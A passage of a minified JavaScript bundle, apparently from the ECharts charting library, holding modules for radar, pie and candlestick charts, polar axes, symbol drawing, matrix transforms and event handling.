n,i=t.showTip.length,r=t.hideTip.length;i?n=t.showTip[i-1]:r&&(n=t.hideTip[r-1]),n&&(n.dispatchAction=null,e.dispatchAction(n))}(r.pendings,e)}))}a(t).initialized||(a(t).initialized=!0,n("click",i.curry(l,"click")),n("mousemove",i.curry(l,"mousemove")),n("globalout",s))}(u,e),(a(u).records[t]||(a(u).records[t]={})).handler=n}},e.unregister=function(t,e){if(!r.node){var n=e.getZr();(a(n).records||{})[t]&&(a(n).records[t]=null)}}},FBjb:function(t,e,n){var i=n("bYtY"),r=n("oVpE").createSymbol,a=n("IwbS"),o=n("OELB").parsePercent,s=n("x3X8").getDefaultLabel;function l(t,e,n){a.Group.call(this),this.updateData(t,e,n)}var u=l.prototype,c=l.getSymbolSize=function(t,e){var n=t.getItemVisual(e,"symbolSize");return n instanceof Array?n.slice():[+n,+n]};function h(t){return[t[0]/2,t[1]/2]}function d(t,e){this.parent.drift(t,e)}u._createSymbol=function(t,e,n,i,a){this.removeAll();var o=e.getItemVisual(n,"color"),s=r(t,-1,-1,2,2,o,a);s.attr({z2:100,culling:!0,scale:h(i)}),s.drift=d,this._symbolType=t,this.add(s)},u.stopSymbolAnimation=function(t){this.childAt(0).stopAnimation(t)},u.getSymbolPath=function(){return this.childAt(0)},u.getScale=function(){return this.childAt(0).scale},u.highlight=function(){this.childAt(0).trigger("emphasis")},u.downplay=function(){this.childAt(0).trigger("normal")},u.setZ=function(t,e){var n=this.childAt(0);n.zlevel=t,n.z=e},u.setDraggable=function(t){var e=this.childAt(0);e.draggable=t,e.cursor=t?"move":e.cursor},u.updateData=function(t,e,n){this.silent=!1;var i=t.getItemVisual(e,"symbol")||"circle",r=t.hostModel,o=c(t,e),s=i!==this._symbolType;if(s){var l=t.getItemVisual(e,"symbolKeepAspect");this._createSymbol(i,t,e,o,l)}else(u=this.childAt(0)).silent=!1,a.updateProps(u,{scale:h(o)},r,e);if(this._updateCommon(t,e,o,n),s){var u=this.childAt(0),d=n&&n.fadeIn,p={scale:u.scale.slice()};d&&(p.style={opacity:u.style.opacity}),u.scale=[0,0],d&&(u.style.opacity=0),a.initProps(u,p,r,e)}this._seriesModel=r};var p=["itemStyle"],f=["emphasis","itemStyle"],g=["label"],m=["emphasis","label"];function v(t,e){if(!this.incremental&&!this.useHoverLayer)if("emphasis"===e){var n=this.__symbolOriginalScale,i=n[1]/n[0],r={scale:[Math.max(1.1*n[0],n[0]+3),Math.max(1.1*n[1],n[1]+3*i)]};this.animateTo(r,400,"elasticOut")}else"normal"===e&&this.animateTo({scale:this.__symbolOriginalScale},400,"elasticOut")}u._updateCommon=function(t,e,n,r){var l=this.childAt(0),u=t.hostModel,c=t.getItemVisual(e,"color");"image"!==l.type?l.useStyle({strokeNoScale:!0}):l.setStyle({opacity:1,shadowBlur:null,shadowOffsetX:null,shadowOffsetY:null,shadowColor:null});var d=r&&r.itemStyle,y=r&&r.hoverItemStyle,x=r&&r.symbolOffset,_=r&&r.labelModel,b=r&&r.hoverLabelModel,w=r&&r.hoverAnimation,S=r&&r.cursorStyle;if(!r||t.hasItemOption){var M=r&&r.itemModel?r.itemModel:t.getItemModel(e);d=M.getModel(p).getItemStyle(["color"]),y=M.getModel(f).getItemStyle(),x=M.getShallow("symbolOffset"),_=M.getModel(g),b=M.getModel(m),w=M.getShallow("hoverAnimation"),S=M.getShallow("cursor")}else y=i.extend({},y);var I=l.style,T=t.getItemVisual(e,"symbolRotate");l.attr("rotation",(T||0)*Math.PI/180||0),x&&l.attr("position",[o(x[0],n[0]),o(x[1],n[1])]),S&&l.attr("cursor",S),l.setColor(c,r&&r.symbolInnerColor),l.setStyle(d);var A=t.getItemVisual(e,"opacity");null!=A&&(I.opacity=A);var C=t.getItemVisual(e,"liftZ"),D=l.__z2Origin;null!=C?null==D&&(l.__z2Origin=l.z2,l.z2+=C):null!=D&&(l.z2=D,l.__z2Origin=null);var L=r&&r.useNameLabel;a.setLabelStyle(I,y,_,b,{labelFetcher:u,labelDataIndex:e,defaultText:function(e,n){return L?t.getName(e):s(t,e)},isRectText:!0,autoColor:c}),l.__symbolOriginalScale=h(n),l.hoverStyle=y,l.highDownOnUpdate=w&&u.isAnimationEnabled()?v:null,a.setHoverStyle(l)},u.fadeOut=function(t,e){var n=this.childAt(0);this.silent=n.silent=!0,(!e||!e.keepLabel)&&(n.style.text=null),a.updateProps(n,{style:{opacity:0},scale:[0,0]},this._seriesModel,this.dataIndex,t)},i.inherits(l,a.Group),t.exports=l},FGaS:function(t,e,n){var i=n("ProS"),r=n("IwbS"),a=n("bYtY"),o=n("oVpE"),s=i.extendChartView({type:"radar",render:function(t,e,n){var i=t.coordinateSystem,s=this.group,l=t.getData(),u=this._data;function c(t,e){var n=t.getItemVisual(e,"symbol")||"circle",i=t.getItemVisual(e,"color");if("none"!==n){var r=function(t){return a.isArray(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),s=o.createSymbol(n,-1,-1,2,2,i),l=t.getItemVisual(e,"symbolRotate")||0;return s.attr({style:{strokeNoScale:!0},z2:100,scale:[r[0]/2,r[1]/2],rotation:l*Math.PI/180||0}),s}}function h(e,n,i,a,o,s){i.removeAll();for(var l=0;l<n.length-1;l++){var u=c(a,o);u&&(u.__dimIdx=l,e[l]?(u.attr("position",e[l]),r[s?"initProps":"updateProps"](u,{position:n[l]},t,o)):u.attr("position",n[l]),i.add(u))}}function d(t){return a.map(t,(function(t){return[i.cx,i.cy]}))}l.diff(u).add((function(e){var n=l.getItemLayout(e);if(n){var i=new r.Polygon,a=new r.Polyline,o={shape:{points:n}};i.shape.points=d(n),a.shape.points=d(n),r.initProps(i,o,t,e),r.initProps(a,o,t,e);var s=new r.Group,u=new r.Group;s.add(a),s.add(i),s.add(u),h(a.shape.points,n,u,l,e,!0),l.setItemGraphicEl(e,s)}})).update((function(e,n){var i=u.getItemGraphicEl(n),a=i.childAt(0),o=i.childAt(1),s=i.childAt(2),c={shape:{points:l.getItemLayout(e)}};c.shape.points&&(h(a.shape.points,c.shape.points,s,l,e,!1),r.updateProps(a,c,t),r.updateProps(o,c,t),l.setItemGraphicEl(e,i))})).remove((function(t){s.remove(u.getItemGraphicEl(t))})).execute(),l.eachItemGraphicEl((function(t,e){var n=l.getItemModel(e),i=t.childAt(0),o=t.childAt(1),u=t.childAt(2),c=l.getItemVisual(e,"color");s.add(t),i.useStyle(a.defaults(n.getModel("lineStyle").getLineStyle(),{fill:"none",stroke:c})),i.hoverStyle=n.getModel("emphasis.lineStyle").getLineStyle();var h=n.getModel("areaStyle"),d=n.getModel("emphasis.areaStyle"),p=h.isEmpty()&&h.parentModel.isEmpty(),f=d.isEmpty()&&d.parentModel.isEmpty();f=f&&p,o.ignore=p,o.useStyle(a.defaults(h.getAreaStyle(),{fill:c,opacity:.7})),o.hoverStyle=d.getAreaStyle();var g=n.getModel("itemStyle").getItemStyle(["color"]),m=n.getModel("emphasis.itemStyle").getItemStyle(),v=n.getModel("label"),y=n.getModel("emphasis.label");u.eachChild((function(t){t.setStyle(g),t.hoverStyle=a.clone(m);var n=l.get(l.dimensions[t.__dimIdx],e);(null==n||isNaN(n))&&(n=""),r.setLabelStyle(t.style,t.hoverStyle,v,y,{labelFetcher:l.hostModel,labelDataIndex:e,labelDimIndex:t.__dimIdx,defaultText:n,autoColor:c,isRectText:!0})})),t.highDownOnUpdate=function(t,e){o.attr("ignore","emphasis"===e?f:p)},r.setHoverStyle(t)})),this._data=l},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=s},FNN5:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+rIm"),o=n("Znkb"),s=["axisLine","axisTickLabel","axisName"],l=["splitLine","splitArea","minorSplitLine"],u=o.extend({type:"radiusAxis",axisPointerClass:"PolarAxisPointer",render:function(t,e){if(this.group.removeAll(),t.get("show")){var n=t.axis,r=n.polar,o=r.getAngleAxis(),u=n.getTicksCoords(),c=n.getMinorTicksCoords(),h=o.getExtent()[0],d=n.getExtent(),p=function(t,e,n){return{position:[t.cx,t.cy],rotation:n/180*Math.PI,labelDirection:-1,tickDirection:-1,nameDirection:1,labelRotate:e.getModel("axisLabel").get("rotate"),z2:1}}(r,t,h),f=new a(t,p);i.each(s,f.add,f),this.group.add(f.getGroup()),i.each(l,(function(e){t.get(e+".show")&&!n.scale.isBlank()&&this["_"+e](t,r,h,d,u,c)}),this)}},_splitLine:function(t,e,n,a,o){var s=t.getModel("splitLine").getModel("lineStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=0;h<o.length;h++){var d=u++%l.length;c[d]=c[d]||[],c[d].push(new r.Circle({shape:{cx:e.cx,cy:e.cy,r:o[h].coord}}))}for(h=0;h<c.length;h++)this.group.add(r.mergePath(c[h],{style:i.defaults({stroke:l[h%l.length],fill:null},s.getLineStyle()),silent:!0}))},_minorSplitLine:function(t,e,n,a,o,s){if(s.length){for(var l=t.getModel("minorSplitLine").getModel("lineStyle"),u=[],c=0;c<s.length;c++)for(var h=0;h<s[c].length;h++)u.push(new r.Circle({shape:{cx:e.cx,cy:e.cy,r:s[c][h].coord}}));this.group.add(r.mergePath(u,{style:i.defaults({fill:null},l.getLineStyle()),silent:!0}))}},_splitArea:function(t,e,n,a,o){if(o.length){var s=t.getModel("splitArea").getModel("areaStyle"),l=s.get("color"),u=0;l=l instanceof Array?l:[l];for(var c=[],h=o[0].coord,d=1;d<o.length;d++){var p=u++%l.length;c[p]=c[p]||[],c[p].push(new r.Sector({shape:{cx:e.cx,cy:e.cy,r0:h,r:o[d].coord,startAngle:0,endAngle:2*Math.PI},silent:!0})),h=o[d].coord}for(d=0;d<c.length;d++)this.group.add(r.mergePath(c[d],{style:i.defaults({fill:l[d%l.length]},s.getAreaStyle()),silent:!0}))}}});t.exports=u},FUi9:function(t,e,n){var i=n("bYtY"),r=n("MwEJ"),a=n("aX7z"),o=n("ICMv"),s=n("Qxkt"),l=n("+TT/");e.getLayoutRect=l.getLayoutRect;var u=n("7hqr"),c=u.enableDataStack,h=u.isDimensionStacked,d=u.getStackedDimension,p=n("hi0g");e.completeDimensions=p;var f=n("sdST");e.createDimensions=f;var g=n("oVpE");e.createSymbol=g.createSymbol;var m={isDimensionStacked:h,enableDataStack:c,getStackedDimension:d};e.createList=function(t){return r(t.getSource(),t)},e.dataStack=m,e.createScale=function(t,e){var n=e;s.isInstance(e)||(n=new s(e),i.mixin(n,o));var r=a.createScaleByModel(n);return r.setExtent(t[0],t[1]),a.niceScaleExtent(r,n),r},e.mixinAxisModelCommonMethods=function(t){i.mixin(t,o)}},"Fa/5":function(t,e,n){var i=n("ProS");n("y2l5"),n("q/+u");var r=n("f5Yq"),a=n("h8O9");n("Ae16"),i.registerVisual(r("scatter","circle")),i.registerLayout(a("scatter"))},Fofx:function(t,e){var n="undefined"==typeof Float32Array?Array:Float32Array;function i(){var t=new n(6);return r(t),t}function r(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function a(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}e.create=i,e.identity=r,e.copy=a,e.mul=function(t,e,n){var i=e[1]*n[0]+e[3]*n[1],r=e[0]*n[2]+e[2]*n[3],a=e[1]*n[2]+e[3]*n[3],o=e[0]*n[4]+e[2]*n[5]+e[4],s=e[1]*n[4]+e[3]*n[5]+e[5];return t[0]=e[0]*n[0]+e[2]*n[1],t[1]=i,t[2]=r,t[3]=a,t[4]=o,t[5]=s,t},e.translate=function(t,e,n){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+n[0],t[5]=e[5]+n[1],t},e.rotate=function(t,e,n){var i=e[0],r=e[2],a=e[4],o=e[1],s=e[3],l=e[5],u=Math.sin(n),c=Math.cos(n);return t[0]=i*c+o*u,t[1]=-i*u+o*c,t[2]=r*c+s*u,t[3]=-r*u+c*s,t[4]=c*a+u*l,t[5]=c*l-u*a,t},e.scale=function(t,e,n){var i=n[0],r=n[1];return t[0]=e[0]*i,t[1]=e[1]*r,t[2]=e[2]*i,t[3]=e[3]*r,t[4]=e[4]*i,t[5]=e[5]*r,t},e.invert=function(t,e){var n=e[0],i=e[2],r=e[4],a=e[1],o=e[3],s=e[5],l=n*o-a*i;return l?(t[0]=o*(l=1/l),t[1]=-a*l,t[2]=-i*l,t[3]=n*l,t[4]=(i*s-o*r)*l,t[5]=(a*r-n*s)*l,t):null},e.clone=function(t){var e=i();return a(e,t),e}},GMDS:function(t,e,n){var i=n("bYtY"),r=n("4NgU"),a=n("jkPA"),o=r.prototype,s=r.extend({type:"ordinal",init:function(t,e){t&&!i.isArray(t)||(t=new a({categories:t})),this._ordinalMeta=t,this._extent=e||[0,t.categories.length-1]},parse:function(t){return"string"==typeof t?this._ordinalMeta.getOrdinal(t):Math.round(t)},contain:function(t){return t=this.parse(t),o.contain.call(this,t)&&null!=this._ordinalMeta.categories[t]},normalize:function(t){return o.normalize.call(this,this.parse(t))},scale:function(t){return Math.round(o.scale.call(this,t))},getTicks:function(){for(var t=[],e=this._extent,n=e[0];n<=e[1];)t.push(n),n++;return t},getLabel:function(t){if(!this.isBlank())return this._ordinalMeta.categories[t]},count:function(){return this._extent[1]-this._extent[0]+1},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},getOrdinalMeta:function(){return this._ordinalMeta},niceTicks:i.noop,niceExtent:i.noop});s.create=function(){return new s},t.exports=s},GVMX:function(t,e,n){var i=n("JEkh").extend({type:"markLine",defaultOption:{zlevel:0,z:5,symbol:["circle","arrow"],symbolSize:[8,16],precision:2,tooltip:{trigger:"item"},label:{show:!0,position:"end",distance:5},lineStyle:{type:"dashed"},emphasis:{label:{show:!0},lineStyle:{width:3}},animationEasing:"linear"}});t.exports=i},GeKi:function(t,e,n){var i=n("bYtY"),r=n("6Ic6"),a=n("IwbS"),o=n("y+Vt"),s=n("sK/D").createClipPath,l=["itemStyle"],u=["emphasis","itemStyle"],c=["color","color0","borderColor","borderColor0"],h=r.extend({type:"candlestick",render:function(t,e,n){this.group.removeClipPath(),this._updateDrawMode(t),this._isLargeDraw?this._renderLarge(t):this._renderNormal(t)},incrementalPrepareRender:function(t,e,n){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,n,i){this._isLargeDraw?this._incrementalRenderLarge(t,e):this._incrementalRenderNormal(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t){var e=t.getData(),n=this._data,i=this.group,r=e.getLayout("isSimpleBox"),o=t.get("clip",!0),s=t.coordinateSystem,l=s.getArea&&s.getArea();this._data||i.removeAll(),e.diff(n).add((function(n){if(e.hasValue(n)){var s,u=e.getItemLayout(n);if(o&&f(l,u))return;s=p(u,0,!0),a.initProps(s,{shape:{points:u.ends}},t,n),g(s,e,n,r),i.add(s),e.setItemGraphicEl(n,s)}})).update((function(s,u){var c=n.getItemGraphicEl(u);if(e.hasValue(s)){var h=e.getItemLayout(s);o&&f(l,h)?i.remove(c):(c?a.updateProps(c,{shape:{points:h.ends}},t,s):c=p(h),g(c,e,s,r),i.add(c),e.setItemGraphicEl(s,c))}else i.remove(c)})).remove((function(t){var e=n.getItemGraphicEl(t);e&&i.remove(e)})).execute(),this._data=e},_renderLarge:function(t){this._clear(),y(t,this.group);var e=t.get("clip",!0)?s(t.coordinateSystem,!1,t):null;e?this.group.setClipPath(e):this.group.removeClipPath()},_incrementalRenderNormal:function(t,e){for(var n,i=e.getData(),r=i.getLayout("isSimpleBox");null!=(n=t.next());){var a;g(a=p(i.getItemLayout(n)),i,n,r),a.incremental=!0,this.group.add(a)}},_incrementalRenderLarge:function(t,e){y(e,this.group,!0)},remove:function(t){this._clear()},_clear:function(){this.group.removeAll(),this._data=null},dispose:i.noop}),d=o.extend({type:"normalCandlestickBox",shape:{},buildPath:function(t,e){var n=e.points;this.__simpleBox?(t.moveTo(n[4][0],n[4][1]),t.lineTo(n[6][0],n[6][1])):(t.moveTo(n[0][0],n[0][1]),t.lineTo(n[1][0],n[1][1]),t.lineTo(n[2][0],n[2][1]),t.lineTo(n[3][0],n[3][1]),t.closePath(),t.moveTo(n[4][0],n[4][1]),t.lineTo(n[5][0],n[5][1]),t.moveTo(n[6][0],n[6][1]),t.lineTo(n[7][0],n[7][1]))}});function p(t,e,n){var i=t.ends;return new d({shape:{points:n?m(i,t):i},z2:100})}function f(t,e){for(var n=!0,i=0;i<e.ends.length;i++)if(t.contain(e.ends[i][0],e.ends[i][1])){n=!1;break}return n}function g(t,e,n,i){var r=e.getItemModel(n),o=r.getModel(l),s=e.getItemVisual(n,"color"),h=e.getItemVisual(n,"borderColor")||s,d=o.getItemStyle(c);t.useStyle(d),t.style.strokeNoScale=!0,t.style.fill=s,t.style.stroke=h,t.__simpleBox=i;var p=r.getModel(u).getItemStyle();a.setHoverStyle(t,p)}function m(t,e){return i.map(t,(function(t){return(t=t.slice())[1]=e.initBaseline,t}))}var v=o.extend({type:"largeCandlestickBox",shape:{},buildPath:function(t,e){for(var n=e.points,i=0;i<n.length;)if(this.__sign===n[i++]){var r=n[i++];t.moveTo(r,n[i++]),t.lineTo(r,n[i++])}else i+=3}});function y(t,e,n){var i=t.getData(),r=i.getLayout("largePoints"),a=new v({shape:{points:r},__sign:1});e.add(a);var o=new v({shape:{points:r},__sign:-1});e.add(o),x(1,a,t,i),x(-1,o,t,i),n&&(a.incremental=!0,o.incremental=!0)}function x(t,e,n,i){var r=t>0?"P":"N",a=i.getVisual("borderColor"+r)||i.getVisual("color"+r),o=n.getModel(l).getItemStyle(c);e.useStyle(o),e.style.fill=null,e.style.stroke=a}t.exports=h},Gev7:function(t,e,n){var i=n("bYtY"),r=n("K2GJ"),a=n("1bdT"),o=n("ni6a");function s(t){for(var e in a.call(this,t=t||{}),t)t.hasOwnProperty(e)&&"style"!==e&&(this[e]=t[e]);this.style=new r(t.style,this),this._rect=null,this.__clipPaths=null}s.prototype={constructor:s,type:"displayable",__dirty:!0,invisible:!1,z:0,z2:0,zlevel:0,draggable:!1,dragging:!1,silent:!1,culling:!1,cursor:"pointer",rectHover:!1,progressive:!1,incremental:!1,globalScaleRatio:1,beforeBrush:function(t){},afterBrush:function(t){},brush:function(t,e){},getBoundingRect:function(){},contain:function(t,e){return this.rectContain(t,e)},traverse:function(t,e){t.call(e,this)},rectContain:function(t,e){var n=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(n[0],n[1])},dirty:function(){this.__dirty=this.__dirtyText=!0,this._rect=null,this.__zr&&this.__zr.refresh()},animateStyle:function(t){return this.animate("style",t)},attrKV:function(t,e){"style"!==t?a.prototype.attrKV.call(this,t,e):this.style.set(e)},setStyle:function(t,e){return this.style.set(t,e),this.dirty(!1),this},useStyle:function(t){return this.style=new r(t,this),this.dirty(!1),this},calculateTextPosition:null},i.inherits(s,a),i.mixin(s,o),t.exports=s},GrNh:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6Ic6");function o(t,e,n,i){var r=e.getData(),a=r.getName(this.dataIndex),o=e.get("selectedOffset");i.dispatchAction({type:"pieToggleSelect",from:t,name:a,seriesId:e.id}),r.each((function(t){s(r.getItemGraphicEl(t),r.getItemLayout(t),e.isSelected(r.getName(t)),o,n)}))}function s(t,e,n,i,r){var a=(e.startAngle+e.endAngle)/2,o=n?i:0,s=[Math.cos(a)*o,Math.sin(a)*o];r?t.animate().when(200,{position:s}).start("bounceOut"):t.attr("position",s)}function l(t,e){r.Group.call(this);var n=new r.Sector({z2:2}),i=new r.Polyline,a=new r.Text;this.add(n),this.add(i),this.add(a),this.updateData(t,e,!0)}var u=l.prototype;u.updateData=function(t,e,n){var a=this.childAt(0),o=this.childAt(1),l=this.childAt(2),u=t.hostModel,c=t.getItemModel(e),h=t.getItemLayout(e),d=i.extend({},h);d.label=null;var p=u.getShallow("animationTypeUpdate");n?(a.setShape(d),"scale"===u.getShallow("animationType")?(a.shape.r=h.r0,r.initProps(a,{shape:{r:h.r}},u,e)):(a.shape.endAngle=h.startAngle,r.updateProps(a,{shape:{endAngle:h.endAngle}},u,e))):"expansion"===p?a.setShape(d):r.updateProps(a,{shape:d},u,e);var f=t.getItemVisual(e,"color");a.useStyle(i.defaults({lineJoin:"bevel",fill:f},c.getModel("itemStyle").getItemStyle())),a.hoverStyle=c.getModel("emphasis.itemStyle").getItemStyle();var g=c.getShallow("cursor");g&&a.attr("cursor",g),s(this,t.getItemLayout(e),u.isSelected(t.getName(e)),u.get("selectedOffset"),u.get("animation")),this._updateLabel(t,e,!n&&"transition"===p),this.highDownOnUpdate=u.get("silent")?null:function(t,e){var n=u.isAnimationEnabled()&&c.get("hoverAnimation");"emphasis"===e?(o.ignore=o.hoverIgnore,l.ignore=l.hoverIgnore,n&&(a.stopAnimation(!0),a.animateTo({shape:{r:h.r+u.get("hoverOffset")}},300,"elasticOut"))):(o.ignore=o.normalIgnore,l.ignore=l.normalIgnore,n&&(a.stopAnimation(!0),a.animateTo({shape:{r:h.r}},300,"elasticOut")))},r.setHoverStyle(this)},u._updateLabel=function(t,e,n){var i=this.childAt(1),a=this.childAt(2),o=t.hostModel,s=t.getItemModel(e),l=t.getItemLayout(e).label,u=t.getItemVisual(e,"color");if(!l||isNaN(l.x)||isNaN(l.y))a.ignore=a.normalIgnore=a.hoverIgnore=i.ignore=i.normalIgnore=i.hoverIgnore=!0;else{var c={points:l.linePoints||[[l.x,l.y],[l.x,l.y],[l.x,l.y]]},h={x:l.x,y:l.y};n?(r.updateProps(i,{shape:c},o,e),r.updateProps(a,{style:h},o,e)):(i.attr({shape:c}),a.attr({style:h})),a.attr({rotation:l.rotation,origin:[l.x,l.y],z2:10});var d=s.getModel("label"),p=s.getModel("emphasis.label"),f=s.getModel("labelLine"),g=s.getModel("emphasis.labelLine");u=t.getItemVisual(e,"color"),r.setLabelStyle(a.style,a.hoverStyle={},d,p,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:l.text,autoColor:u,useInsideStyle:!!l.inside},{textAlign:l.textAlign,textVerticalAlign:l.verticalAlign,opacity:t.getItemVisual(e,"opacity")}),a.ignore=a.normalIgnore=!d.get("show"),a.hoverIgnore=!p.get("show"),i.ignore=i.normalIgnore=!f.get("show"),i.hoverIgnore=!g.get("show"),i.setStyle({stroke:u,opacity:t.getItemVisual(e,"opacity")}),i.setStyle(f.getModel("lineStyle").getLineStyle()),i.hoverStyle=g.getModel("lineStyle").getLineStyle();var m=f.get("smooth");m&&!0===m&&(m=.4),i.setShape({smooth:m})}},i.inherits(l,r.Group);var c=a.extend({type:"pie",init:function(){var t=new r.Group;this._sectorGroup=t},render:function(t,e,n,r){if(!r||r.from!==this.uid){var a=t.getData(),s=this._data,u=this.group,c=e.get("animation"),h=!s,d=t.get("animationType"),p=t.get("animationTypeUpdate"),f=i.curry(o,this.uid,t,c,n),g=t.get("selectedMode");if(a.diff(s).add((function(t){var e=new l(a,t);h&&"scale"!==d&&e.eachChild((function(t){t.stopAnimation(!0)})),g&&e.on("click",f),a.setItemGraphicEl(t,e),u.add(e)})).update((function(t,e){var n=s.getItemGraphicEl(e);h||"transition"===p||n.eachChild((function(t){t.stopAnimation(!0)})),n.updateData(a,t),n.off("click"),g&&n.on("click",f),u.add(n),a.setItemGraphicEl(t,n)})).remove((function(t){var e=s.getItemGraphicEl(t);u.remove(e)})).execute(),c&&a.count()>0&&(h?"scale"!==d:"transition"!==p)){for(var m=a.getItemLayout(0),v=1;isNaN(m.startAngle)&&v<a.count();++v)m=a.getItemLayout(v);var y=Math.max(n.getWidth(),n.getHeight())/2,x=i.bind(u.removeClipPath,u);u.setClipPath(this._createClipPath(m.cx,m.cy,y,m.startAngle,m.clockwise,x,t,h))}else u.removeClipPath();this._data=a}},dispose:function(){},_createClipPath:function(t,e,n,i,a,o,s,l){var u=new r.Sector({shape:{cx:t,cy:e,r0:0,r:n,startAngle:i,endAngle:i,clockwise:a}});return(l?r.initProps:r.updateProps)(u,{shape:{endAngle:i+(a?1:-1)*Math.PI*2}},s,o),u},containPoint:function(t,e){var n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,a=Math.sqrt(i*i+r*r);return a<=n.r&&a>=n.r0}}});t.exports=c},H6uX:function(t,e){var n=Array.prototype.slice,i=function(t){this._$handlers={},this._$eventProcessor=t};function r(t,e,n,i,r,a){var o=t._$handlers;if("function"==typeof n&&(r=i,i=n,n=null),!i||!e)return t;n=function(t,e){var n=t._$eventProcessor;return null!=e&&n&&n.normalizeQuery&&(e=n.normalizeQuery(e)),e}(t,n),o[e]||(o[e]=[]);for(var s=0;s<o[e].length;s++)if(o[e][s].h===i)return t;var l={h:i,one:a,query:n,ctx:r||t,callAtLast:i.zrEventfulCallAtLast},u=o[e].length-1,c=o[e][u];return c&&c.callAtLast?o[e].splice(u,0,l):o[e].push(l),t}i.prototype={constructor:i,one:function(t,e,n,i){return r(this,t,e,n,i,!0)},on:function(t,e,n,i){return r(this,t,e,n,i,!1)},isSilent:function(t){var e=this._$handlers;return!e[t]||!e[t].length},off:function(t,e){var n=this._$handlers;if(!t)return this._$handlers={},this;if(e){if(n[t]){for(var i=[],r=0,a=n[t].length;r<a;r++)n[t][r].h!==e&&i.push(n[t][r]);n[t]=i}n[t]&&0===n[t].length&&delete n[t]}else delete n[t];return this},trigger:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var r=arguments,a=r.length;a>3&&(r=n.call(r,1));for(var o=e.length,s=0;s<o;){var l=e[s];if(i&&i.filter&&null!=l.query&&!i.filter(t,l.query))s++;else{switch(a){case 1:l.h.call(l.ctx);break;case 2:l.h.call(l.ctx,r[1]);break;case 3:l.h.call(l.ctx,r[1],r[2]);break;default:l.h.apply(l.ctx,r)}l.one?(e.splice(s,1),o--):s++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this},triggerWithContext:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var r=arguments,a=r.length;a>4&&(r=n.call(r,1,r.length-1));for(var o=r[r.length-1],s=e.length,l=0;l<s;){var u=e[l];if(i&&i.filter&&null!=u.query&&!i.filter(t,u.query))l++;else{switch(a){case 1:u.h.call(o);break;case 2:u.h.call(o,r[1]);break;case 3:u.h.call(o,r[1],r[2]);break;default:u.h.apply(o,r)}u.one?(e.splice(l,1),s--):l++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this}},t.exports=i},"HF/U":function(t,e,n){var i=n("QBsz"),r=n("bYtY"),a=n("DDd/").getCurvenessForEdge;function o(t,e){t.eachEdge((function(t,n){var o=r.retrieve3(t.getModel().get("lineStyle.curveness"),-a(t,e,n,!0),0),s=i.clone(t.node1.getLayout()),l=i.clone(t.node2.getLayout()),u=[s,l];+o&&u.push([(s[0]+l[0])/2-(s[1]-l[1])*o,(s[1]+l[1])/2-(l[0]-s[0])*o]),t.setLayout(u)}))}e.simpleLayout=function(t){var e=t.coordinateSystem;if(!e||"view"===e.type){var n=t.getGraph();n.eachNode((function(t){var e=t.getModel();t.setLayout([+e.get("x"),+e.get("y")])})),o(n,t)}},e.simpleLayoutEdge=o},"HM/N":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("/SeX"),a=n("OELB").parsePercent,o=n("aX7z"),s=o.createScaleByModel,l=o.niceScaleExtent,u=n("IDmD"),c=n("7hqr").getStackedDimension;function h(t,e){var n=this,r=n.getAngleAxis(),a=n.getRadiusAxis();if(r.scale.setExtent(1/0,-1/0),a.scale.setExtent(1/0,-1/0),t.eachSeries((function(t){if(t.coordinateSystem===n){var e=t.getData();i.each(e.mapDimension("radius",!0),(function(t){a.scale.unionExtentFromData(e,c(e,t))})),i.each(e.mapDimension("angle",!0),(function(t){r.scale.unionExtentFromData(e,c(e,t))}))}})),l(r.scale,r.model),l(a.scale,a.model),"category"===r.type&&!r.onBand){var o=r.getExtent(),s=360/r.scale.count();r.inverse?o[1]+=s:o[1]-=s,r.setExtent(o[0],o[1])}}function d(t,e){if(t.type=e.get("type"),t.scale=s(e),t.onBand=e.get("boundaryGap")&&"category"===t.type,t.inverse=e.get("inverse"),"angleAxis"===e.mainType){t.inverse^=e.get("clockwise");var n=e.get("startAngle");t.setExtent(n,n+(t.inverse?-360:360))}e.axis=t,t.model=e}n("ePAk"),u.register("polar",{dimensions:r.prototype.dimensions,create:function(t,e){var n=[];return t.eachComponent("polar",(function(t,o){var s=new r(o);s.update=h;var l=s.getRadiusAxis(),u=s.getAngleAxis(),c=t.findAxisModel("radiusAxis"),p=t.findAxisModel("angleAxis");d(l,c),d(u,p),function(t,e,n){var r=e.get("center"),o=n.getWidth(),s=n.getHeight();t.cx=a(r[0],o),t.cy=a(r[1],s);var l=t.getRadiusAxis(),u=Math.min(o,s)/2,c=e.get("radius");null==c?c=[0,"100%"]:i.isArray(c)||(c=[0,c]),c=[a(c[0],u),a(c[1],u)],l.inverse?l.setExtent(c[1],c[0]):l.setExtent(c[0],c[1])}(s,t,e),n.push(s),t.coordinateSystem=s,s.model=t})),t.eachSeries((function(e){if("polar"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"polar",index:e.get("polarIndex"),id:e.get("polarId")})[0];e.coordinateSystem=n.coordinateSystem}})),n}})},HjIi:function(t,e,n){var i=n("bYtY"),r=n("OELB").parsePercent,a=n("7hqr").isDimensionStacked;function o(t){return t.get("stack")||"__ec_stack_"+t.seriesIndex}function s(t,e){return e.dim+t.model.componentIndex}t.exports=function(t,e,n){var l={},u=function(t,e){var n={};i.each(t,(function(t,e){var 